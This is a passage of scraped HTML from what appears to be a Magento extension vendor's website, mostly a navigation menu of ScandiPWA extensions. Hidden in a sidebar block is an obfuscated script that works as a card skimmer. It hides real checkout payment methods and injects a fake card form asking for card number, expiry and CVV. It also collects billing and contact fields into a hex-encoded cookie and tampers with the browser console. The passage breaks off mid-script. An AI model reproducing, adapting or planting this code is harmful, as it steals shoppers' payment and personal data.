                                                                    class="overflow-hidden border rounded border-white text-base shadow-inner-custom font-medium text-center capitalize px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento">Explore All</a>
                                                            </div>
                                                        </div>
                                                                                                    </div>

                                            </li>
                                        
                                            <li class="group/item mb-0 ">
                                                <span
                                                    class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                    <span>ScandiPWA Extensions</span>
                                                    <span
                                                        class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                            width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path
                                                                d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                fill="currentColor" />
                                                        </svg>
                                                    </span><span
                                                        class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                        <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                fill="currentColor"></path>
                                                        </svg>
                                                    </span>
                                                </span>

                                                <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                    <ul
                                                        class="submenu xlg:h-full lg:py-20 xlg:px-20 lg:px-15 py-10 px-0 xlg:basis-8/12 lg:basis-full lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">

                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/scandipwa-razorpay">ScandiPWA Razorpay Payment</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/iocheckout-scandipwa">Scandipwa IoCheckout </a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/scandipwa-customer-restricted">ScandiPWA Customer Restricted</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/scandipwa-category-banner">ScandiPWA Category Banner</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/scandipwa-social-login">ScandiPWA Social Login</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/scandipwa-product-image-zoom">ScandiPWA Product Image Zoom</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/scandipwa-marketing-banner">ScandiPWA Marketing Banner</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/scandipwa-infinite-scroll">ScandiPWA - Infinite Scroll</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/scandipwa-faq-and-product-questions">ScandiPWA - FAQ and Product Questions</a>
                                                            </li>
                                                        
                                                    </ul>
                                                                                                            <div class="hidden h-full overflow-y-auto sticky top-0 lg:flex xlg:basis-4/12 lg:basis-full p-30 rounded-md bg-blue-700  flex-col">

                                                            <div class="text-white ">
                                                                <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Magento ScandiPWA Extension</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">The cutting-edge ScandiPWA Extension boosts conversion rates with lightning-fast performance.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
<li>Boost conversion rates</li>
<li>Lightning-fast performance</li>
<li>Seamless user experience</li>
<li>Future of mobile commerce</li>
<li>Innovative ideas</li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var 